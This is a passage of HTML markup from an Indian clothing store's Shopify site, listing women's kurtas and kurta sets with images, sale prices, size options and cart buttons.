  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8584472002842" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8584472002842" class="badge badge--bottom-left color-inverse">Sold out</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8584472002842" data-product-id="8584472002842" data-handle = "stylum-women-printed-embroiderd-cotton-tiered-kurta-acerblue" 
        data-image="//stylum.in/cdn/shop/files/ACERBLUE_1_360x.jpg?v=1747973815"  data-variantname="S / Blue / Tiered" data-title="Stylum Women Printed & Embroiderd Cotton Tiered Kurta (ACERBLUE)" data-variant="46554498269466" data-price="972.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-49" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_1.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Printed &amp; Embroiderd Rayon Anarkali Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_2.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Printed &amp; Embroiderd Rayon Anarkali Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_3.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroiderd Rayon Anarkali Kurta (SARABLACK)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_4.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Printed &amp; Embroiderd Rayon Anarkali Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_5.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Printed &amp; Embroiderd Rayon Anarkali Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_6.jpg?v=1741336504&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroiderd Rayon Anarkali Kurta (SARABLACK)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=165 165w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=360 360w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=533 533w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=720 720w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=940 940w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=1066 1066w,//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505 1080w"
                src="//stylum.in/cdn/shop/files/SARABLACK_7.jpg?v=1741336505&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Printed &amp; Embroiderd Rayon Anarkali Kurta"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584474132762" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584474132762 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584474132762">
                Stylum Women Printed &amp; Embroiderd Rayon Anarkali Kurta (SARABLACK)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584474132762" class="badge badge--bottom-left color-inverse">Sold out</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8584474132762">
            <a href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack" id="CardLink-template--24217596887322__166425773379ccdf7a-8584474132762" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8584474132762 Badge-template--24217596887322__166425773379ccdf7a-8584474132762">
              Stylum Women Printed &amp; Embroiderd Rayon Anarkali Kurta (SARABLACK)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8584474132762'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>









<div class="price  price--sold-out  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹950
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹2499
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹950  
        <span class="percentage-off">
        61% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹1549</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8584474132762">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--46554503250202  out-of-stock-indicator" data-parent="S">   
          <a title="" href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack?variant=46554503250202">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554503282970  out-of-stock-indicator" data-parent="M">   
          <a title="" href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack?variant=46554503282970">
            <span class="size-name">M</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554503315738  out-of-stock-indicator" data-parent="L">   
          <a title="" href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack?variant=46554503315738">
            <span class="size-name">L</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554503348506  out-of-stock-indicator" data-parent="XL">   
          <a title="" href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack?variant=46554503348506">
            <span class="size-name">XL</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554503381274  out-of-stock-indicator" data-parent="XXL">   
          <a title="" href="/products/stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack?variant=46554503381274">
            <span class="size-name">XXL</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

disabled="true"

    data-product-id="8584474132762"
    data-quantity="0"
    data-variant-id="46554503250202"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
   
Sold Out

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button 
disabled="true"

style="opacity:.5"
 type="button" onclick="checkoutFunction(46554503250202)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8584474132762" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Women Printed &amp;amp; Embroiderd Rayon Anarkali Kurta (SARABLACK)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8584474132762"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8584474132762" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span id="Badge-template--24217596887322__166425773379ccdf7a-8584474132762" class="badge badge--bottom-left color-inverse">Sold out</span></div>
      </div>
      
     <div class="zoomywishid zoomywishid-8584474132762" data-product-id="8584474132762" data-handle = "stylum-women-printed-embroiderd-rayon-anarkali-kurta-sarablack" 
        data-image="//stylum.in/cdn/shop/files/SARABLACK_1_360x.jpg?v=1741336504"  data-variantname="S / Black / Anarkali" data-title="Stylum Women Printed & Embroiderd Rayon Anarkali Kurta (SARABLACK)" data-variant="46554503250202" data-price="950.0">
 </div>

  
    </div>
  </div>
       </li>
     
      
       
   
  

     
       
                 <li id="Slide-template--24217596887322__166425773379ccdf7a-50" class="item grid__item">
        



<link rel="stylesheet" href="//stylum.in/cdn/shop/t/43/assets/component-rating.css?v=24573085263941240431736758757" media="print" onload="this.media='all'">
  

<script src="//stylum.in/cdn/shop/t/43/assets/jquery.min.js?v=179443966283864488871736758757" type="text/javascript"></script>
  
<div class="card-wrapper underline-links-hover">
    <div class="card
      card--standard
       card--media
      
      
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div class="card__inner color-background-2 gradient ratio" style="--ratio-percent: 133.33333333333334%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">

  
    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_1.jpg?v=1747973816&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_2.jpg?v=1747973816&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_3.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_4.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_5.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_6.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_7.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


    
              
              <img
                srcset="//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=165 165w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=360 360w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=533 533w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=720 720w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=940 940w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=1066 1066w,//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817 1080w"
                src="//stylum.in/cdn/shop/files/KPDIRA_8.jpg?v=1747973817&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                class="motion-reduce"
                loading="lazy"
                width="1080"
                height="1440"
              >


            </div>
          </div><a href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira" class="card__content" aria-label="product-url">
          <div class="card__information">
            <h3 class="card__heading">
              <a href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira" id="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584468889882" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--24217596887322__166425773379ccdf7a-8584468889882 NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584468889882">
                Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span id="NoMediaStandardBadge-template--24217596887322__166425773379ccdf7a-8584468889882" class="badge badge--bottom-left color-accent-2">Sale</span></div>
        </a>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5" id="title-template--24217596887322__166425773379ccdf7a-8584468889882">
            <a href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira" id="CardLink-template--24217596887322__166425773379ccdf7a-8584468889882" class="full-unstyled-link" aria-labelledby="CardLink-template--24217596887322__166425773379ccdf7a-8584468889882 Badge-template--24217596887322__166425773379ccdf7a-8584468889882">
              Stylum Women Printed &amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>

  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8584468889882'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>









<div class="price  price--on-sale ">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹1,249
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
            
              ₹3499
            
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹1249  
        <span class="percentage-off">
        64% off
        </span>



      </span>
    </div>

    <!-- <div class="you-save-money">You have saved ₹2250</div> -->
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

  
          </div>
        </div><div class="quick-add"><modal-opener data-modal="#QuickAdd-8584468889882">
             <ul class="sizes-list">
  
    
      
      
      
        
        <li class="size-item variant_id--46554491027738 " data-parent="S">   
          <a title="" href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira?variant=46554491027738">
            <span class="size-name">S</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554491060506  out-of-stock-indicator" data-parent="M">   
          <a title="" href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira?variant=46554491060506">
            <span class="size-name">M</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554491093274  out-of-stock-indicator" data-parent="L">   
          <a title="" href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira?variant=46554491093274">
            <span class="size-name">L</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554491126042 " data-parent="XL">   
          <a title="" href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira?variant=46554491126042">
            <span class="size-name">XL</span>           
          </a>
        </li>
      
        
        <li class="size-item variant_id--46554491158810 " data-parent="XXL">   
          <a title="" href="/products/stylum-women-printed-embroidered-rayon-kurta-pant-dupatta-set-kpdira?variant=46554491158810">
            <span class="size-name">XXL</span>           
          </a>
        </li>
      
      
    
  
    
  
    
  
</ul>


              <div class="cart-button">



                
  <button
              

    data-product-id="8584468889882"
    data-quantity="26"
    data-variant-id="46554491027738"
    onclick="addToCart(this)"
    type="button"
    class="product-form__submit button button--full-width button--primary"
   
  >
   
Add to Cart

    <div class="loading-overlay__spinner hidden">
      <svg
        aria-hidden="true"
        focusable="false"
        role="presentation"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </button>
             

              <button  type="button" onclick="checkoutFunction(46554491027738)" class="product--buy-now-button shopify-payment-button__button shopify-payment-button__button--unbranded">

                <span>Buy Now</span>
              </button>


              </div>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8584468889882" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Stylum Women Printed &amp;amp; Embroidered Rayon Kurta Pant Dupatta Set (KPDIRA)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
